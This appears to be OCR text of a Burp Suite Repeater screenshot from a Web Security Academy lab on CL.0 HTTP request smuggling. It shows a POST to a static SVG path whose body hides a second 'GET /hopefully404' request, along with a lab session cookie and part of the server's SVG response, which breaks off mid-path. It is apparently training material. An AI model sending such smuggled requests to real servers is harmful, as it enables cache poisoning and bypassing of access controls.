 CL0 smuggle 2 < 1 × 2 × +
Send Cancel < >
Target: https://0a0600e0049f24b3c6ab727d000000bc.web-se
Request
Pretty Raw Hex \n
1 POST /resources/images/blog.svg HTTP/1.1
2 Host:
0a0600e0049f24b3c6ab727d000000bc.web-security-academy
.net
3 Cookie: session=IqAK7Fwe9O12aRi41MQ35DoE9PWpBAVM
4 Connection: close
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 38
7
8 GET /hopefully404 HTTP/1.1
9 Foo: x
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 Connection: close
5 Content-Length: 7365
6
7 <svg xmlns="http://www.w3.org/2000/svg" width="270"
height="70" viewBox="0 0 270 70">
<title>
lab-blog
</title>
<path d="
M3.78,11.1,5.47,5.22a.8.8,0,0,1,.2-.4.69.69,0,0,1,.
41-.09h.44a.71.71,0,0,1,.41.09.74.74,0,0,1,.21.36L9
.06,11.1l1-7.82H8.48a1.07,1.07,0,0,1-.66-.16.58.58,
0,0,1-.21-.5.59.59,0,0,1,.2-.52A1.31,1.31,0,0,1,8.5
6,2h3.18a.51.51,0,0,1,.39.19.71.71,0,0,1,.16.48.65.
65,0,0,1-.18.5.92.92,0,0,1-.57.16h-.11L10,13.12a.88
.88,0,0,1-.11.4.38.38,0,0,1-.28.1H9a.56.56,0,0,1-.3
5-.09.71.71,0,0,1-.21-.34L6.26,6.43,4.37,13.21a.62.
62,0,0,1-.18.33.64.64,0,0,1-.36.08H3.1a.35.35,0,0,1
-.29-.1.72.72,0,0,1-.14-.42L1.18,3.28H1.06a.87.87,0